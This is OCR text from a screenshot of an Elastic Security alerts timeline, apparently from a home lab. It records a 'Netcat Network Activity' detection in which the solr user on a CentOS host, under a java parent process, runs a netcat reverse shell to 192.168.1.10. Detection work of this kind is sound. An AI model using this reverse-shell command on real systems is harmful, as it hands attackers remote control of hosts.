 Not secure | 192.168.1.9:5601/app/security/alerts?query=(language:kuery,query:%27signal.rule.name:%20"Netcat%20Network%20Activity"%27)&sourcerer=(default:!(%27auditbeat-... P Paused
19 Discord D2L Homepage - ISC2 -... Offensive Hacking... GitHub - cyb3rxp/a... Exploit Notes Learning path | We... PayloadsAllTheThin... Pearson VUE - Dash... awesome-forensics malware-traffic-ana...
elastic Search Elastic e
D Security Alerts ML job settings Add integrations
Untitled timeline
Untitled timeline Unsaved
Add a description
Processes Users Hosts Source IPs Destination IPs
1 1 1 1 1
Add to favorites Attach to case
Query 3 Correlation Analyzer Notes Pinned
Feb 3, 2022 @ 07:30:22.582 → Feb 3, 2022 @ 07:39:22.582 Refresh All data sources
( signal.group.id: "e35ffca6c3275064ea76fab4becc4a2dbfe4be7c9b6a05b41aab3c522fd039a7" × )
OR ( ) + Add field
AND Filter Search KQL
+ Add filter
@timestamp ↓ 1 message event.category event.action host.name source.ip destination.ip user.name
Feb 3, 2022 @ 07:39:22.579 Endpoint process event process exec CentOS — — solr
solr @ CentOS executed process >_ nc (3875) nc -e /bin/bash 192.168.1.10 9999 via parent process java (3556)
3 of 3 Updated 30 seconds ago 1
192.168.1.9:5601/app/home